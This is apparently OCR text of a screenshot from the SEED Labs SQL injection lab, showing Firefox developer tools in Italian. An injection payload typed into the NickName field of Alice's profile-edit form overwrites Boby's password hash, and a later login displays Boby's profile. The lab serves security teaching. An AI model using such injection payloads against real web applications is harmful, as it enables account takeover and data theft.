 Attività
Firefox Browser Web
gio 27 apr 16:27
81.56.124.161
SQLi Lab
www.seedlabsqlinjection.com/unsafe_edit_frontend.php
SEED LABS
Home
Edit Profile
Logout
Alice's Profile Edit
NickName
',password=SHA1('Capo') WHERE Name='Boby'; #
Email
Email
Address
Address
Phone
Number
PhoneNumber
Password
Password
Save
Copyright © SEED LABs
Analisi pagina
Console
Debugger
Rete
Editor stili
Prestazioni
Memoria
Archiviazione
Accessibilità
Applicazione
1
Cerca in HTML
<h2></h2>
<hr>
<br>
<form action="unsafe_edit_backend.php" method="get">
<div class="form-group row"> flex
<label class="col-sm-4 col-form-label" for="NickName">NickName</label>
<div class="col-sm-8">
<input id="NickName" class="form-control" type="text" name="NickName"
placeholder="NickName" value="">
</div>
</div>
<div class="form-group row"></div> flex
<div class="form-group row"></div> flex
<div class="form-group row"></div> flex
<div class="form-group row"></div> flex
<br>
col-lg-offset-4.t… > form > div.form-group.row > div.col-sm-8 > input#NickName.form-control
Filtra stili
:hov .cls
.form-control { style_home.css:7
font-size: 21px;
}
.form-control { bootstrap.min.css:6
display: block;
width: 264%;
padding: .375rem .75rem;
font-size: 1rem;
line-height: 1.5;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: .25rem;
transition: border-color .15s ease-in-
out,box-shadow .15s ease-in-out;
}
Layout
Calcolate
Modifiche
Compatibilità
Flexbox
Selezionare un contenitore o elemento flex per continuare.
Griglia
Non ci sono griglie CSS in questa pagina
Box model
margin 0
border 1
padding 6
0 1 12 624×31.5 12 1 0
6
1
Filtra messaggi
Errori
Avvisi
Log
Info
Debug
CSS
XHR
Richieste
URL risorsa: http://www.seedlabsqlinjection.com/css/bootstrap.min.css
URL mapping di origine: bootstrap.min.css.map [Ulteriori informazioni]
SQLi Lab
Navigazione anonima
www.seedlabsqlinjection.com/unsafe_home.php?username=Boby&Password=seedboby
SEED LABS
Home
Edit Profile
Logout
Boby Profile
Key Value
Employee ID 20000
Salary 1
Birth 4/20
SSN 10213352
NickName
Email
Address
Phone Number
Copyright © SEED LABs